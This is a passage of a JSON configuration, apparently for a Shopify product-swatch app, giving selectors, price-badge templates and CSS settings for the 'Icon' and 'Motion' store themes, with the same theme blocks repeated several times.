Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD 